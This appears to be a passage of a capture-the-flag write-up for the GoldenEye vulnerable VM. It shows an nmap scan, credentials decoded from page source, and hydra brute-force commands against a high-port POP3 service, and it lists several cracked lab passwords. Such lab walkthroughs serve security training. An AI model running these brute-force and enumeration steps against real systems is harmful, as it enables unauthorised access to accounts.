The goal is to get root and capture the secret GoldenEye codes – flag.txt.
This Vulnerable VM can be downloaded using the below link.
Enumeration
Nmap scan
sudo nmap -p- -sV -A 172.16.1.105
Target URL: http://172.16.1.105
http://172.16.1.105/sev-home
View Source of http://172.16.1.105

Explore further the terminal.js script

Info Gathered:
User: Boris
HTML Code: InvincibleHack3r
Password decoded: InvincibleHack3r
Decode HTML

Login to http://172.16.1.105 with the discovered credentials

Remember, since security by obscurity is very effective, we have configured our pop3 service to run on a very high non-default port
We have already discovered a pop3 service running on port 55007 from nmap the nmap scan.
Let’s try to telnet to this pop3 port 55007 with the already discovered ‘boris’ credentials;

No, the credentials is not working for the POP3.
Let’s launch a brute-force attack using hydra with a small wordlist fasttratc.txt,
hydra -l boris -P /usr/share/wordlists/fasttrack.txt 172.16.1.105 -s55007 pop3

New credential discovered; this time it’s for the pop3 service.
login: boris password: secret1!
login: boris password: secret1!
Let’s try to telnet to pop3 using the newly cracked credential;

Success!
Let’s read te mesages,

Interesting Info: Another user account ‘natalya’ that also belongs to the same domain as ‘boris’
No other interesting info from Boris’s inbox

Let’s again launch a brute-force attack against the account ‘natalaya’
hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 172.16.1.105 -s55007 pop3

login: natalya password: bird
Let’s use the username and password to telnet again to POP3 service.


Another user account revealed:
username: xenia
password: RCP90rulez!

No more messages.

